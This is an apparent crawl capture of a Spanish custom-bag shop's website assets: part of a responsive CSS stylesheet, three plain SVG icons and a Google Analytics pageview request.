    font-size: 16px; }
  .banner-product-price {
    font-size: 14px; }
  div#module-group {
    right: 0; }
  #jms_ajax_search #ajax_search {
  	font-size: 16px;
  }
  div#jms_ajax_search #search_result {
    top: 185px; }
  .searchbox input#ajax_search {
    min-width: 290px; }
  div#jms_ajax_search div#search_result {
    width: 290px; }
  div#search_result .result_div .item .left-img {
    width: 30%; }
  div#search_result .result_div .right-info {
    width: 70%; }
  .countdown-box .row {
    display: block; }
  .page-index #wrapper > .container {
    padding: 0 !important; }
  div.jms-hotdeal.type2 .product-box {
    padding: 50px 0; }
  div.jmsflashsales-tab2 .nav {
    width: 100%; }
    div.jmsflashsales-tab2 .nav li a::after {
      display: none; }
  div.jmsflashsales-tab2 .tab-content {
    width: 100%; }
  div.jmsflashsales-tab2 .main {
    display: block; }
  div.jms-tab .nav {
    overflow: auto; }
  input#ajax_advsearch {
    width: 100%; }
  #advsearch_result {
    width: 100% !important;
    min-width: auto !important; } }

@media (max-width: 481px) {
  .jms-videos iframe {
    height: 300px; }
  div.owl-carousel .owl-item img {
    width: 100%; }
  .product-miniature.product-preview .product-info {
    padding-bottom: 10px; }
  .product-miniature.product-preview .product_action {
    display: block; }
    .product-miniature.product-preview .product_action button {
      width: 100%;
      min-width: 100%;
      white-space: nowrap; }
    .product-miniature.product-preview .product_action .addToWishlist {
      margin-left: 0;
      margin-top: 10px; }
  #module-jmswishlist-mywishlist .footer_links li {
    display: block;
    margin-right: 0; }
    #module-jmswishlist-mywishlist .footer_links li:first-child a {
      margin-bottom: 10px; }
    #module-jmswishlist-mywishlist .footer_links li a {
      width: 100%;
      text-align: center; }
  .payments img {
    width: 100%; }
  #newsletter_block_left .form-group button {
    width: 100%; }
  #newsletter_block_left #newsletter-input {
    margin-right: 0;
    margin-bottom: 15px; }
  .product-information .countdown-box .countdown-amount {
    font-size: 20px !important; }
  #module-group {
    width: 290px; }
  div#newsletter_block_left .form-group {
    display: block; }
  div#newsletter_block_left .newsletter-btn {
    height: 45px; }
  .countdown-box .cd-title {
    font-size: 28px; }
  .countdown-box .cd-price {
    font-size: 18px; }
    .countdown-box .cd-price span {
      font-size: 14px; }
  .countdown-box .countdown-amount {
    font-size: 20px;
    padding-top: 6px; }
  .countdown-box .countdown-section {
    width: 60px;
    height: 60px;
    padding: 0; }
  div.jms-tab ul .nav-item a {
    display: inline-block; }
  .jms-row.banner_html ul li {
    padding: 0 20px; }
  div.fs-pager-wrapper a, div.fs-custom-pager-wrapper a {
    margin: 0 2px; }
  div.hotdeal-carousel .product-info {
    padding: 0 15px 30px; }
  div.jms-hotdeal.type2 .img-hotdeal, div.jms-hotdeal.type2 .product-info {
    width: 100%; }
  div.jms-hotdeal.type2 .product-box {
    display: block; }
  div.jmsflashsales-tab2 .nav li {
    display: block; }
  div.flashsales-tab-carousel2 .product-miniature {
    display: block; }
  div.flashsales-tab-carousel2 div.product-preview .product-info {
    width: 100%;
    padding: 0; }
  div.jmsflashsales-tab2 .preview {
    width: 100%; }
  form#searchbox #selector_cat {
    padding-right: 58px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .mega_cates_tab .jms-tab ul li, .product_tab .jms-tab ul li {
    padding: 10px 0; }
  .view-mode .button {
    padding: 9px 0; }
  div.product-add-to-cart .text {
    margin-right: 10px; }
  div#blockcart-modal.modal.in .modal-dialog {
    -webkit-transform: translate(0, 10%);
    -ms-transform: translate(0, 10%);
    transform: translate(0, 10%); }

  div.products-list-in-row .product-preview .preview {
    width: 100%; }
  div.products-list-in-row .product-preview .product-info {
    width: 100%;
    border-right: 0;
    margin-top: 20px;
    padding: 0; }
  div.products-list-in-row .product-preview .product_action {
    width: 100%; }
  div.products-list-in-row .product-preview .border {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  div.products-list-in-row .product-preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #searchbox #selector_cat {
    max-width: 121px !important; }
  div.fraction-slider .prev, div.fraction-slider .next {
    display: none; }
  .product_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .cate_tab .addon-title h3 {
    float: none;
    width: 100%;
    text-align: center; }
  .cate_tab .addon-title .jms-tab {
    float: left;
    width: 100%;
    border-bottom: 0 !important; }
  .cate_tab .jms-tab ul {
    display: block;
    margin-bottom: 45px;
    border-bottom: 0; }
    .cate_tab .jms-tab ul li {
      text-align: center; }
  .cate_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  div.feature-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center !important;
    padding: 15px 0; }
    div.feature-box i {
      margin-right: 0 !important; }
    div.feature-box .include_content_s {
      margin-left: 0;
      margin-top: 10px; } }
.topnav { background-color:#f6f6f8;}


ul.topnav {
  list-style-type:none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #f6f6f6;
  color: #000;
}

ul.topnav li {float: right;}

ul.topnav li {
  display: block;
  color: #2b2929;
  text-align: center;
  padding: 10px 5px;
  text-decoration: none;
}

ul.topnav li a:hover:not(.active) {background-color: #111;}

ul.topnav li a.active {background-color: #4CAF50;}

ul.topnav li.right {float: right;}

@media screen and (max-width: 600px) {
  ul.topnav li.right,
  ul.topnav li {float:none;}
}

.static_cms {
  position: relative;
  padding: 20px;
  background:#fff;
	margin-top:15px;
  }

.static_cms .box_cms {
  position: relative;
  text-align: center;
  margin-bottom: 20px; }

.static_cms .box_cms img {
  margin-bottom: 20px; }


.static_cms .box_cms .txt_cms h5 {
      line-height: 1;
      color: #2b2b2b;
      font-size: 12px;
      font-weight: 600;
      text-transform: uppercase;
      margin-bottom: 5px; }

.static_cms .box_cms .txt_cms p {
      display: block;
      line-height: 20px;
      color: #292929;
      font-size: 12px;
      letter-spacing: 0.025em; }

.divider{color:#fff;}
.divider p a{color:#fff;text-decoration:underline;}
.divider p a:hover{color:#fff;text-decoration:underline !important;}
.divider.contact p a{text-decoration:none;}
.divider.contact .h4{padding-top:8px;}
.divider.contact .h4.text-right{padding-top:0;}
.divider.contact .icon-contact-mail{font-size:26px;}
.divider .mobile-contact-link.mail-link{border-left:1px solid;}
.divider-row{padding-top:8px;padding-bottom:20px;}
.divider.orange{background: linear-gradient(161deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 60%,rgba(0, 0, 0, 0.04) 60%,rgba(0, 0, 0, 0.05) 100%),  linear-gradient(135deg, rgb(205, 34, 112) 0%, rgb(224, 23, 162) 100%);}

.feature-area {
    padding: 55px 0 50px;
	background:#FFF;
}
.title_bg h1 {
    font-size: 24px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    margin: 20px 0;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
}

.title_bg h1:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}


.title_bg h2 {
     font-size: 22px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
    margin-bottom: 30px;
    margin-top: 30px;
}

.title_bg h2:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg
body_size: 497
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"><g><path d="M28.285,33.021l43.861,0.614l0.767,20.55l20.704,0.153l5.674,6.442l-0.307,17.176l-70.699,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.297,64.92l12.729,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M43.161,54.492l-23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.604,43.756l23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M72.312,38.07l13.637,0.165l8.128,16.41" style="fill:none;stroke:#666;stroke-width:2.92px;"/><circle cx="44.848" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/><circle cx="81.194" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/></g><circle cx="60.579" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1777868143&t=pageview&_s=1&dl=https%3A%2F%2Fprintbag.es%2Fbolsas-de-poliester%2Fbolsas-contrastada-personalizadas.html&ul=en-us%40posix&dt=Bolsa%20Tote%20personalizadas%20para%20convenciones%20contrastada&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1051393688&gjid=2015601246&cid=1267390714.1768996817&tid=UA-75137777-1&_gid=363394291.1768996817&_r=1&_slc=1&gtm=45He61g1n81MBNKMBLv831663104za200zd831663104&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938466~115938468~116682875~116988315~117041587&z=450638655
body_size: -449
content:
2,cG-5YWCV04XPM

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-revision.svg
body_size: 460
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.339" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/><circle cx="52.095" cy="49.586" r="15.5" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M72.552,69.734l-9.347,-9.344" style="fill:none;stroke:#666;stroke-width:2.92px;"/><rect x="26.643" y="18.876" width="55.296" height="67.584" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M82.28,103.185l-61.781,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M13.672,95.676l0,-69.803" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M98.664,104.55l0,-87.552" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg
body_size: 334
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.681" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"><path d="M82.5,33.831l-53.667,0l0,52.666l59.334,0l0,-35.333" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M96.833,32.831l-39.333,35l-11.667,-10.667" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g></svg>